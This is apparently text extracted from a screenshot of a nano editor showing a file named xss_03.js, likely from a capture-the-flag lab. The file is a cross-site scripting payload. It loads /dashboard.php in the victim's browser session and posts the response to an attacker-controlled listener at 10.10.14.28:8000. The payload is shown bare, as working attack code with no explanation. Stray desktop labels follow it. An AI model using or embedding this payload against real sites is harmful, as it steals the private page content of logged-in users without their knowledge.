 GNU nano 5.4 xss_03.js *
var dashboardreq = new XMLHttpRequest();
dashboardreq.onreadystatechange = function() {
  if (dashboardreq.readyState == 4) {
    var exfilreq = new XMLHttpRequest();
    exfilreq.open("POST", "http://10.10.14.28:8000/", false);
    exfilreq.send(dashboardreq.response);
  }
};
dashboardreq.open('GET', '/dashboard.php', false);
dashboardreq.send();
Home
Trash